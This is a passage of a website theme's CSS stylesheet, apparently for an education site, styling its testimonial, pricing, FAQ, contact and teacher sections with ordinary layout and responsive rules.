  -moz-transform: scale(1) perspective(900px) rotateX(24deg);
  -ms-transform: scale(1) perspective(900px) rotateX(24deg);
  -o-transform: scale(1) perspective(900px) rotateX(24deg);
  transform: scale(1) perspective(900px) rotateX(24deg);
  left: 0;
  right: 0;
  margin: auto;
  z-index: -1;
  bottom: -2px;
  border-radius: 10px;
  box-shadow: 0px 20px 20px rgba(60, 0, 165, 0.1);
}
.team__thumb-shape-yellow::after {
  background-color: #F7A26A;
  box-shadow: 0px 20px 20px rgba(111, 44, 0, 0.14);
}
.team__thumb-shape-blue::after {
  background-color: #7F92D8;
  box-shadow: 0px 20px 20px rgba(0, 30, 139, 0.1);
}
.team__thumb-shape-pink::after {
  background-color: #EDA0A8;
  box-shadow: 0px 20px 20px rgba(136, 0, 14, 0.1);
}
.team__shape {
  position: absolute;
  z-index: -1;
  left: 0;
  bottom: -41px;
  width: 100%;
}
.team__shape img {
  width: 100%;
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .team__shape img {
    width: auto;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px), (max-width: 575px) {
  .team__shape {
    bottom: -44px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .team__shape {
    bottom: -50px;
  }
}
.team__content {
  padding-top: 20px;
  position: relative;
  z-index: 1;
}
.team__title {
  font-size: 18px;
  font-weight: 700;
  margin-bottom: 0;
}
.team__title a:hover {
  color: var(--tp-theme-2);
}
.team__designation {
  display: inline-block;
  font-size: 14px;
  color: var(--tp-text-11);
}
.team__social {
  position: absolute;
  bottom: 0px;
  left: 50%;
  -webkit-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  transform: translateX(-50%);
  width: 80%;
  visibility: hidden;
  opacity: 0;
}
.team__social a {
  display: inline-block;
  width: 40px;
  height: 40px;
  line-height: 40px;
  text-align: center;
  color: var(--tp-text-7);
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -o-border-radius: 50%;
  -ms-border-radius: 50%;
  border-radius: 50%;
  background-color: var(--tp-common-white);
  margin: 0 2px;
}
.team__social a:hover {
  background-color: var(--tp-theme-1);
  color: var(--tp-common-white);
}

.team-bg {
  position: relative;
}

/*----------------------------------------*/
/*  18. TESTIMONIAL CSS START
/*----------------------------------------*/
.testimonial__slider .owl-stage-outer {
  overflow: visible;
}
.testimonial__slider .owl-item {
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -ms-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
  transition: all 0.3s ease-out 0s;
}
.testimonial__slider .owl-item.active {
  opacity: 1;
  visibility: visible;
}
.testimonial__slider .owl-dots {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  align-items: center;
  position: absolute;
  bottom: -52px;
  left: 50%;
  -webkit-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  transform: translateX(-50%);
}
.testimonial__slider .owl-dots .owl-dot {
  margin: 0 6px;
  width: 8px;
  height: 8px;
  background-color: var(--tp-grey-6);
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -o-border-radius: 50%;
  -ms-border-radius: 50%;
  border-radius: 50%;
}
.testimonial__slider .owl-dots .owl-dot.active {
  width: 12px;
  height: 12px;
  background-color: var(--tp-theme-2);
}
.testimonial__active.swiper-container {
  overflow: visible;
}
.testimonial__item {
  padding: 40px 45px;
  -webkit-border-radius: 10px;
  -moz-border-radius: 10px;
  -o-border-radius: 10px;
  -ms-border-radius: 10px;
  border-radius: 10px;
  -webkit-box-shadow: 0px 30px 40px rgba(3, 18, 32, 0.06);
  -moz-box-shadow: 0px 30px 40px rgba(3, 18, 32, 0.06);
  -ms-box-shadow: 0px 30px 40px rgba(3, 18, 32, 0.06);
  -o-box-shadow: 0px 30px 40px rgba(3, 18, 32, 0.06);
  box-shadow: 0px 30px 40px rgba(3, 18, 32, 0.06);
}
@media only screen and (min-width: 992px) and (max-width: 1199px), only screen and (min-width: 768px) and (max-width: 991px), (max-width: 575px) {
  .testimonial__item {
    padding-left: 15px;
    padding-right: 15px;
  }
}
.testimonial__avater {
  margin-bottom: 30px;
}
.testimonial__avater img {
  width: 66px !important;
  height: 66px;
  display: inline-block !important;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -o-border-radius: 50%;
  -ms-border-radius: 50%;
  border-radius: 50%;
}
.testimonial__avater-info h3 {
  font-size: 16px;
  font-weight: 600;
  margin-bottom: 0;
}
.testimonial__avater-info span {
  color: var(--tp-text-11);
}
.testimonial__text h4 {
  font-size: 20px;
  font-weight: 600;
}
.testimonial__text p {
  font-size: 16px;
  line-height: 26px;
  color: var(--tp-text-12);
  margin-bottom: 20px;
}
.testimonial__rating ul li {
  display: inline-block;
  margin: 0 0;
}
.testimonial__rating ul li a {
  font-size: 14px;
  color: var(--tp-common-yellow-4);
}

div.testimonial__avater img {
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -o-border-radius: 50%;
  -ms-border-radius: 50%;
  border-radius: 50%;
}

/*----------------------------------------*/
/*  19. BRAND CSS START
/*----------------------------------------*/
.brand__wrapper p {
  font-size: 15px;
  color: var(--tp-text-11);
  margin-bottom: 30px;
}
@media only screen and (min-width: 768px) and (max-width: 991px), only screen and (min-width: 576px) and (max-width: 767px), (max-width: 575px) {
  .brand__item-wrapper {
    padding-left: 0;
    margin-top: 50px;
  }
}

/*----------------------------------------*/
/*  20. CERTIFICATE CSS START
/*----------------------------------------*/
.certificate__content p {
  color: var(--tp-text-11);
  font-size: 18px;
  margin-bottom: 40px;
}
@media (max-width: 575px) {
  .certificate__content .section__title.section__title-44 {
    font-size: 23px;
  }
}
.certificate__inner {
  padding: 95px 70px 90px;
  -webkit-border-radius: 14px;
  -moz-border-radius: 14px;
  -o-border-radius: 14px;
  -ms-border-radius: 14px;
  border-radius: 14px;
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .certificate__inner {
    padding-left: 30px;
    padding-right: 30px;
  }
}
@media (max-width: 575px) {
  .certificate__inner {
    padding-left: 30px;
    padding-right: 30px;
  }
}
.certificate__links .play-video {
  display: inline-block;
  height: 44px;
  line-height: 44px;
  text-align: center;
  padding: 0 34px;
  padding-right: 28px;
  font-size: 15px;
  font-weight: 500;
  color: var(--tp-common-black);
  -webkit-border-radius: 20px;
  -moz-border-radius: 20px;
  -o-border-radius: 20px;
  -ms-border-radius: 20px;
  border-radius: 20px;
  -webkit-box-shadow: 0px 1px 2px rgba(3, 18, 32, 0.1);
  -moz-box-shadow: 0px 1px 2px rgba(3, 18, 32, 0.1);
  -ms-box-shadow: 0px 1px 2px rgba(3, 18, 32, 0.1);
  -o-box-shadow: 0px 1px 2px rgba(3, 18, 32, 0.1);
  box-shadow: 0px 1px 2px rgba(3, 18, 32, 0.1);
  background-color: var(--tp-common-white);
}
.certificate__links .play-video i {
  margin-right: 5px;
}
.certificate__links .play-video:hover {
  background-color: var(--tp-theme-3);
  color: var(--tp-common-white);
}
.certificate__links ul {
  margin-left: 30px;
}
@media (max-width: 575px) {
  .certificate__links ul {
    margin-left: 0;
    margin-top: 30px;
  }
}
.certificate__links ul li {
  list-style: none;
  display: inline-block;
}
.certificate__links ul li:not(:last-child) {
  margin-right: 30px;
}
.certificate__links ul li:last-child a::after {
  display: none;
}
.certificate__links ul li a {
  font-size: 15px;
  font-weight: 500;
  color: var(--tp-common-black);
  position: relative;
  padding-right: 30px;
}
.certificate__links ul li a::after {
  position: absolute;
  content: "";
  right: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  width: 1px;
  height: 36px;
  background-color: rgba(3, 18, 32, 0.1);
}
.certificate__links ul li a:hover {
  color: var(--tp-theme-3);
}
.certificate__thumb {
  position: absolute;
  right: 45px;
  bottom: -30px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .certificate__thumb {
    right: -20px;
    bottom: -80px;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .certificate__thumb {
    display: none;
  }
}
@media (max-width: 575px) {
  .certificate__thumb {
    display: none;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .certificate__thumb img {
    width: 240px;
  }
}

/*----------------------------------------*/
/*  21. PRICE CSS START
/*----------------------------------------*/
.price__banner {
  -webkit-border-radius: 14px;
  -moz-border-radius: 14px;
  -o-border-radius: 14px;
  -ms-border-radius: 14px;
  border-radius: 14px;
  padding: 50px 30px 275px;
}
.price__banner-content h3 {
  font-size: 30px;
  color: var(--tp-common-white);
  margin-bottom: 15px;
}
.price__banner-content h3 span {
  display: block;
  color: rgba(255, 255, 255, 0.6);
  font-weight: 400;
}
.price__banner-content p {
  font-size: 16px;
  font-weight: 500;
  color: rgba(255, 255, 255, 0.8);
  margin-bottom: 25px;
  padding-right: 50px;
}
.price__item {
  border: 2px solid rgba(3, 18, 32, 0.06);
  -webkit-border-radius: 14px;
  -moz-border-radius: 14px;
  -o-border-radius: 14px;
  -ms-border-radius: 14px;
  border-radius: 14px;
}
.price__item:hover {
  border-color: var(--tp-theme-3);
}
.price__item.active {
  border-color: var(--tp-theme-3);
}
.price__item.active .price__btn .tp-btn-9.tp-btn-12 {
  background-color: var(--tp-theme-3);
  border-color: var(--tp-theme-3);
  color: var(--tp-common-white);
}
.price__thumb {
  position: absolute;
  bottom: 0;
  right: 15px;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .price__thumb {
    bottom: -35px;
    right: 0;
  }
}
@media (max-width: 575px) {
  .price__thumb {
    bottom: -80px;
    right: -20px;
  }
}
.price__thumb::after {
  position: absolute;
  content: "";
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  mix-blend-mode: luminosity;
}
.price__thumb img {
  mix-blend-mode: luminosity;
  filter: grayscale(100%);
}
.price__shape {
  position: absolute;
  top: 0;
  right: 0;
}
.price__title {
  font-size: 24px;
  font-weight: 600;
  color: var(--tp-common-black-3);
  background-color: var(--tp-grey-3);
  margin-bottom: 0;
  padding: 20px 40px;
}
.price__list ul li {
  list-style: none;
  position: relative;
  padding-left: 14px;
  padding-bottom: 10px;
  margin-bottom: 18px;
  border-bottom: 1.5px solid rgba(3, 18, 32, 0.06);
  color: var(--tp-common-black);
  font-size: 15px;
}
.price__list ul li::after {
  position: absolute;
  content: "";
  left: 0;
  top: 37%;
  -webkit-transform: tranlateY(-50%);
  -moz-transform: tranlateY(-50%);
  -ms-transform: tranlateY(-50%);
  -o-transform: tranlateY(-50%);
  transform: tranlateY(-50%);
  width: 3px;
  height: 3px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -o-border-radius: 50%;
  -ms-border-radius: 50%;
  border-radius: 50%;
  background-color: var(--tp-common-black-3);
}
.price__list ul li span {
  float: right;
  display: inline-block;
  width: 16px;
  height: 16px;
  line-height: 14px;
  text-align: center;
  background-color: var(--tp-theme-3);
  color: var(--tp-common-white);
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -o-border-radius: 50%;
  -ms-border-radius: 50%;
  border-radius: 50%;
  font-size: 10px;
  margin-top: 5px;
  border: 1px solid var(--tp-theme-3);
}
.price__list ul li.unavailable {
  color: var(--tp-text-13);
}
.price__list ul li.unavailable::after {
  background-color: var(--tp-text-13);
}
.price__list ul li.unavailable span {
  background-color: transparent;
  border-color: var(--tp-text-13);
  color: var(--tp-text-13);
}
.price__content {
  padding: 30px 40px 45px;
}
.price__amount h4 {
  font-size: 34px;
  font-weight: 700;
}
.price__amount h4 span {
  font-size: 16px;
  color: var(--tp-text-11);
  opacity: 0.7;
  font-weight: 400;
}

.badge-price {
  position: absolute;
  top: 0;
  right: 0;
  background: #007A70;
  color: #fff;
  padding: 4px 20px;
}

/*----------------------------------------*/
/*  22. FAQ CSS START
/*----------------------------------------*/
.faq__accordion .accordion-item {
  border: none;
  border-bottom: 1px solid rgba(3, 18, 32, 0.06);
  padding: 15px 0;
  padding-left: 65px;
}
.faq__accordion .accordion-item:first-of-type .accordion-button {
  border-top-left-radius: 20px;
  border-top-right-radius: 20px;
}
.faq__accordion .accordion-button {
  font-size: 18px;
  font-weight: 600;
  color: var(--tp-common-black);
  border: 0;
  padding: 15px 0;
  padding-left: 25px;
  position: relative;
  -webkit-border-radius: 20px 20px 0 0;
  -moz-border-radius: 20px 20px 0 0;
  -o-border-radius: 20px 20px 0 0;
  -ms-border-radius: 20px 20px 0 0;
  border-radius: 20px 20px 0 0;
}
.faq__accordion .accordion-button::after {
  position: absolute;
  top: 50%;
  left: -65px;
  -webkit-transform: translateY(-50%) rotate(0deg);
  -moz-transform: translateY(-50%) rotate(0deg);
  -ms-transform: translateY(-50%) rotate(0deg);
  -o-transform: translateY(-50%) rotate(0deg);
  transform: translateY(-50%) rotate(0deg);
  width: 50px;
  height: 50px;
  line-height: 50px;
  text-align: center;
  background-color: var(--tp-grey-10);
  background-image: none;
  content: "+";
  font-family: var(--tp-ff-fontawesome);
  font-weight: 500;
  margin: inherit;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -o-border-radius: 50%;
  -ms-border-radius: 50%;
  border-radius: 50%;
  -webkit-transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -ms-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
  transition: all 0.3s ease-out 0s;
}
.faq__accordion .accordion-button:focus {
  box-shadow: none;
}
.faq__accordion .accordion-body {
  padding: 0;
  padding-right: 50px;
  padding-left: 25px;
  padding-bottom: 25px;
}
@media (max-width: 575px) {
  .faq__accordion .accordion-body {
    padding-right: 15px;
  }
}
.faq__accordion .accordion-body p {
  font-size: 15px;
  color: var(--tp-text-11);
  line-height: 24px;
  margin-bottom: 0;
}
.faq__accordion .accordion-button:not(.collapsed) {
  background-color: transparent;
  box-shadow: none;
  background-color: var(--tp-grey-7);
}
.faq__accordion .accordion-button:not(.collapsed)::after {
  -webkit-transform: translateY(-50%) rotate(45deg);
  -moz-transform: translateY(-50%) rotate(45deg);
  -ms-transform: translateY(-50%) rotate(45deg);
  -o-transform: translateY(-50%) rotate(45deg);
  transform: translateY(-50%) rotate(45deg);
  background-color: var(--tp-theme-3);
  color: var(--tp-common-white);
}
.faq__accordion .accordion-collapse {
  -webkit-border-radius: 0 0 20px 20px;
  -moz-border-radius: 0 0 20px 20px;
  -o-border-radius: 0 0 20px 20px;
  -ms-border-radius: 0 0 20px 20px;
  border-radius: 0 0 20px 20px;
  background-color: var(--tp-grey-7);
}
.faq__wrapper p {
  font-size: 16px;
  margin-bottom: 20px;
}
.faq__wrapper p a {
  color: var(--tp-theme-3);
  font-weight: 500;
}
@media only screen and (min-width: 768px) and (max-width: 991px), only screen and (min-width: 576px) and (max-width: 767px), (max-width: 575px) {
  .faq__item-wrapper {
    padding-left: 0;
    margin-top: 50px;
  }
}

/*----------------------------------------*/
/*  23. APP CSS START
/*----------------------------------------*/
@media only screen and (min-width: 768px) and (max-width: 991px), only screen and (min-width: 576px) and (max-width: 767px), (max-width: 575px) {
  .app__wrapper {
    margin-bottom: 50px;
  }
}
.app__bg {
  position: relative;
}
.app__bg::after {
  position: absolute;
  content: "";
  left: 0;
  bottom: 0;
  width: 100%;
  height: 100px;
  background-color: var(--tp-grey-9);
  z-index: -1;
}
.app__inner {
  padding: 50px 70px;
  -webkit-border-radius: 14px;
  -moz-border-radius: 14px;
  -o-border-radius: 14px;
  -ms-border-radius: 14px;
  border-radius: 14px;
  -webkit-box-shadow: 0px 40px 50px rgba(2, 29, 26, 0.14);
  -moz-box-shadow: 0px 40px 50px rgba(2, 29, 26, 0.14);
  -ms-box-shadow: 0px 40px 50px rgba(2, 29, 26, 0.14);
  -o-box-shadow: 0px 40px 50px rgba(2, 29, 26, 0.14);
  box-shadow: 0px 40px 50px rgba(2, 29, 26, 0.14);
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .app__inner {
    padding-left: 45px;
    padding-right: 45px;
  }
}
@media (max-width: 575px) {
  .app__inner {
    padding-left: 15px;
    padding-right: 15px;
  }
}
.app__title {
  font-size: 44px;
  font-weight: 800;
  color: var(--tp-common-white);
  margin-bottom: 0;
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .app__title {
    font-size: 35px;
  }
}
@media (max-width: 575px) {
  .app__title {
    font-size: 23px;
  }
}
@media (max-width: 575px) {
  .app__item {
    margin-bottom: 15px;
  }
}
.app__item a {
  font-size: 18px;
  line-height: 1;
  font-weight: 600;
  color: var(--tp-common-white);
  border: 2px solid rgba(255, 255, 255, 0.3);
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  -o-border-radius: 6px;
  -ms-border-radius: 6px;
  border-radius: 6px;
  display: inline-block;
  padding: 5px 24px;
  padding-left: 20px;
}
.app__item a img {
  margin-right: 5px;
}
.app__item a:hover, .app__item a.active {
  background-color: var(--tp-common-white);
  border-color: var(--tp-common-white);
  color: var(--tp-common-black);
}
.app__item a .apple {
  transform: translateY(-3px);
  display: inline-block;
}
.app__shape-1 {
  position: absolute;
  top: 0;
  left: 45px;
}
.app__shape-2 {
  position: absolute;
  right: 0;
  bottom: 0;
  mix-blend-mode: luminosity;
}

/*----------------------------------------*/
/*  24. CONTACT CSS START
/*----------------------------------------*/
.contact__form-input input, .contact__form-input textarea {
  width: 100%;
  height: 56px;
  line-height: 54px;
  padding: 0 23px;
  background: var(--tp-grey-2);
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -o-border-radius: 4px;
  -ms-border-radius: 4px;
  border-radius: 4px;
  border: 2px solid var(--tp-grey-2);
  color: var(--tp-common-black);
  font-size: 15px;
  margin-bottom: 20px;
}
.contact__form-input input::placeholder, .contact__form-input textarea::placeholder {
  font-size: 15px;
  color: var(--tp-text-11);
}
.contact__form-input input:focus, .contact__form-input textarea:focus {
  border-color: var(--tp-theme-1);
  outline: none;
  background: var(--tp-common-white);
}
.contact__form-input textarea {
  height: 180px;
  padding: 23px 25px;
  line-height: 1.1;
  resize: none;
  margin-bottom: 13px;
}
.contact__form-agree {
  padding-left: 5px;
}
.contact__form-agree input {
  margin: 0;
  appearance: none;
  -moz-appearance: none;
  display: block;
  width: 14px;
  height: 14px;
  background: var(--tp-common-white);
  border: 1px solid #b9bac1;
  outline: none;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -o-border-radius: 4px;
  -ms-border-radius: 4px;
  border-radius: 4px;
}
.contact__form-agree input:checked {
  position: relative;
  background-color: var(--tp-theme-1);
  border-color: transparent;
}
.contact__form-agree input:checked::after {
  box-sizing: border-box;
  content: "\f00c";
  position: absolute;
  font-family: var(--tp-ff-fontawesome);
  font-size: 10px;
  color: var(--tp-common-white);
  top: 46%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
.contact__form-agree input:hover {
  cursor: pointer;
}
.contact__form-agree label {
  padding-left: 8px;
  color: var(--tp-text-11);
}
.contact__form-agree label a {
  color: var(--tp-common-black);
  font-weight: 600;
  padding-left: 4px;
}
.contact__form-agree label a:hover {
  color: var(--tp-theme-1);
}
.contact__form-agree label:hover {
  cursor: pointer;
}
.contact__info-inner {
  padding: 45px 40px;
  padding-right: 70px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -o-border-radius: 4px;
  -ms-border-radius: 4px;
  border-radius: 4px;
  -webkit-box-shadow: 0px 30px 50px 0px rgba(1, 11, 60, 0.1);
  -moz-box-shadow: 0px 30px 50px 0px rgba(1, 11, 60, 0.1);
  -ms-box-shadow: 0px 30px 50px 0px rgba(1, 11, 60, 0.1);
  -o-box-shadow: 0px 30px 50px 0px rgba(1, 11, 60, 0.1);
  box-shadow: 0px 30px 50px 0px rgba(1, 11, 60, 0.1);
  position: relative;
  z-index: 1;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .contact__info-inner {
    margin-top: 50px;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .contact__info-inner {
    margin-top: 50px;
  }
}
@media (max-width: 575px) {
  .contact__info-inner {
    margin-top: 50px;
    padding-right: 35px;
  }
}
.contact__info-inner ul li {
  list-style: none;
}
.contact__info-icon svg {
  fill: none;
  stroke: var(--tp-theme-1);
  stroke-width: 2;
  stroke-linecap: round;
  stroke-linejoin: round;
}
.contact__info-icon svg.map {
  width: 16px;
  height: 20px;
}
.contact__info-icon svg.mail {
  width: 18px;
  height: 18px;
}
.contact__info-icon svg.call {
  width: 18px;
  height: 18px;
}
.contact__info-text h4 {
  font-size: 20px;
  font-weight: 600;
  margin-bottom: 6px;
}
.contact__info-text p {
  margin-bottom: 0;
  color: var(--tp-text-11);
}
.contact__info-text p a:hover {
  color: var(--tp-text-11);
}
.contact__social h4 {
  font-size: 20px;
  font-weight: 600;
  margin-bottom: 13px;
}
.contact__social ul li {
  display: inline-block;
  margin-right: 10px;
}
.contact__social ul li a {
  display: inline-block;
  width: 40px;
  height: 40px;
  line-height: 40px;
  text-align: center;
  font-size: 13px;
  color: var(--tp-common-black);
  background: var(--tp-grey-2);
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -o-border-radius: 4px;
  -ms-border-radius: 4px;
  border-radius: 4px;
}
.contact__social ul li a.fb {
  color: #285da1;
  background: rgba(40, 93, 161, 0.1);
}
.contact__social ul li a.fb:hover {
  color: var(--tp-common-white);
  background: #285da1;
}
.contact__social ul li a.tw {
  color: #03a9f4;
  background: rgba(3, 169, 244, 0.1);
}
.contact__social ul li a.tw:hover {
  color: var(--tp-common-white);
  background: #03a9f4;
}
.contact__social ul li a.pin {
  color: #d8163f;
  background: rgba(216, 22, 63, 0.1);
}
.contact__social ul li a.pin:hover {
  color: var(--tp-common-white);
  background: #d8163f;
}
.contact__icon {
  margin-bottom: 28px;
}
.contact__icon svg {
  width: 70px;
  height: 70px;
  backface-visibility: hidden;
  -webkit-transform: translate3d(0, 0, 0);
  -moz-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
  -o-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
  -webkit-transition: transform 0.3s cubic-bezier(0.21, 0.6, 0.44, 2.18);
  -moz-transition: transform 0.3s cubic-bezier(0.21, 0.6, 0.44, 2.18);
  -ms-transition: transform 0.3s cubic-bezier(0.21, 0.6, 0.44, 2.18);
  -o-transition: transform 0.3s cubic-bezier(0.21, 0.6, 0.44, 2.18);
  transition: transform 0.3s cubic-bezier(0.21, 0.6, 0.44, 2.18);
}
.contact__icon svg .st0 {
  fill: none;
  stroke: var(--tp-theme-1);
  stroke-width: 0.5;
  stroke-linecap: round;
  stroke-linejoin: round;
}
.contact__item {
  padding: 50px 80px;
  padding-bottom: 62px;
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  -o-border-radius: 6px;
  -ms-border-radius: 6px;
  border-radius: 6px;
  -webkit-box-shadow: 0px 40px 50px 0px rgba(1, 11, 60, 0.08);
  -moz-box-shadow: 0px 40px 50px 0px rgba(1, 11, 60, 0.08);
  -ms-box-shadow: 0px 40px 50px 0px rgba(1, 11, 60, 0.08);
  -o-box-shadow: 0px 40px 50px 0px rgba(1, 11, 60, 0.08);
  box-shadow: 0px 40px 50px 0px rgba(1, 11, 60, 0.08);
  position: relative;
  z-index: 1;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .contact__item {
    padding-left: 30px;
    padding-right: 30px;
  }
}
@media (max-width: 575px) {
  .contact__item {
    padding-left: 20px;
    padding-right: 20px;
  }
}
.contact__item:hover .contact__icon svg {
  -webkit-transform: translate3d(0, -10px, 0);
  -moz-transform: translate3d(0, -10px, 0);
  -ms-transform: translate3d(0, -10px, 0);
  -o-transform: translate3d(0, -10px, 0);
  transform: translate3d(0, -10px, 0);
}
.contact__title {
  font-size: 26px;
  margin-bottom: 8px;
}
.contact__content p {
  font-size: 16px;
  color: var(--tp-text-11);
  margin-bottom: 30px;
}
.contact__shape img {
  position: absolute;
}
.contact__shape img.contact-shape-1 {
  bottom: 75px;
  left: -30px;
  z-index: -1;
}
.contact__shape img.contact-shape-2 {
  top: 30px;
  right: -30px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .contact__shape img.contact-shape-2 {
    right: -20px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .contact__shape img.contact-shape-2 {
    right: -20px;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .contact__shape img.contact-shape-2 {
    right: -20px;
  }
}
@media (max-width: 575px) {
  .contact__shape img.contact-shape-2 {
    right: 0px;
  }
}
.contact__shape img.contact-shape-3 {
  right: -45%;
  top: 50%;
}
@media only screen and (min-width: 1400px) and (max-width: 1600px) {
  .contact__shape img.contact-shape-3 {
    right: -20%;
  }
}
@media only screen and (min-width: 1200px) and (max-width: 1399px) {
  .contact__shape img.contact-shape-3 {
    right: -10%;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .contact__shape img.contact-shape-3 {
    right: -5%;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .contact__shape img.contact-shape-3 {
    right: -5%;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .contact__shape img.contact-shape-3 {
    right: -5%;
  }
}
@media (max-width: 575px) {
  .contact__shape img.contact-shape-3 {
    right: 0%;
  }
}
.contact__shape img.contact-shape-4 {
  right: 180px;
  bottom: -21%;
}
.contact__shape img.contact-shape-5 {
  left: 0;
  bottom: 142px;
}

.contact__icon i {
  color: var(--tp-theme-1);
  font-size: 20px;
  margin: 0;
  margin-top: 2px;
}

.contact_info_icon ul li:nth-child(1) a {
  color: #285da1;
  background: rgba(40, 93, 161, 0.1);
}

.contact_info_icon ul li:nth-child(1) a:hover {
  color: var(--tp-common-white);
  background: #285da1;
}

.contact_info_icon ul li:nth-child(2) a {
  color: #03a9f4;
  background: rgba(3, 169, 244, 0.1);
}

.contact_info_icon ul li:nth-child(2) a:hover {
  color: var(--tp-common-white);
  background: #03a9f4;
}

.contact_info_icon ul li:nth-child(3) a {
  color: #d8163f;
  background: rgba(216, 22, 63, 0.1);
}

.contact_info_icon ul li:nth-child(3) a:hover {
  color: var(--tp-common-white);
  background: #d8163f;
}

/*----------------------------------------*/
/*  25. TEACHER CSS START
/*----------------------------------------*/
.teacher__item {
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  -o-border-radius: 6px;
  -ms-border-radius: 6px;
  border-radius: 6px;
  padding: 30px;
}
.teacher__item:hover {
  background: var(--tp-common-white);
  -webkit-box-shadow: 0px 30px 40px 0px rgba(1, 11, 60, 0.1);
  -moz-box-shadow: 0px 30px 40px 0px rgba(1, 11, 60, 0.1);
  -ms-box-shadow: 0px 30px 40px 0px rgba(1, 11, 60, 0.1);
  -o-box-shadow: 0px 30px 40px 0px rgba(1, 11, 60, 0.1);
  box-shadow: 0px 30px 40px 0px rgba(1, 11, 60, 0.1);
}
.teacher__item:hover .teacher__thumb img {
  -webkit-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -o-transform: scale(1.1);
  transform: scale(1.1);
}
.teacher__content {
  padding-top: 25px;
}
.teacher__content span {
  font-size: 16px;
  color: var(--tp-text-11);
}
.teacher__title {
  display: inline-block;
  font-size: 20px;
  margin-bottom: 10px;
}
.teacher__social ul li {
  display: inline-block;
  margin: 0 5px;
}
.teacher__social ul li a {
  display: inline-block;
  width: 36px;
  height: 36px;
  line-height: 36px;
  font-size: 13px;
  text-align: center;
  border: 2px solid var(--tp-grey-2);
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -o-border-radius: 4px;
  -ms-border-radius: 4px;
  border-radius: 4px;
  color: var(--tp-common-black);
}
.teacher__social ul li a:hover {
  background: var(--tp-theme-1);
  color: var(--tp-common-white);
  border-color: var(--tp-theme-1);
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .teacher__social-2 {
    margin-bottom: 30px;
  }
}
@media (max-width: 575px) {
  .teacher__social-2 {
    margin-bottom: 30px;
  }
}
.teacher__social-2 h4 {
  font-size: 16px;
  font-weight: 500;
  color: var(--tp-text-11);
  margin-bottom: 0;
}
.teacher__social-2 ul li {
  display: inline-block;
  margin-right: 5px;
}
.teacher__social-2 ul li a {
  font-size: 14px;
  color: #898a93;
}
.teacher__social-2 ul li a:hover {
  color: var(--tp-theme-1);
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .teacher__rating {
    margin-bottom: 30px;
  }
}
@media (max-width: 575px) {
  .teacher__rating {
    margin-bottom: 30px;
  }
}
.teacher__rating span {
  font-size: 16px;
}
.teacher__rating span i {
  padding-right: 5px;
  color: var(--tp-common-yellow);
}
.teacher__rating h5 {
  font-size: 14px;
  color: var(--tp-text-11);
  font-weight: 600;
  margin-bottom: 0;
}
.teacher__rating ul li {
  display: inline-block;
}
.teacher__rating ul li a {
  font-size: 14px;
  color: var(--tp-common-yellow);
}
.teacher__rating-inner p {
  font-size: 16px;
  color: var(--tp-common-black);
  font-weight: 600;
  margin-bottom: 0;
  padding-left: 3px;
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .teacher__info {
    margin-bottom: 30px;
  }
}
@media (max-width: 575px) {
  .teacher__info {
    margin-bottom: 30px;
  }
}
.teacher__info h4 {
  font-size: 40px;
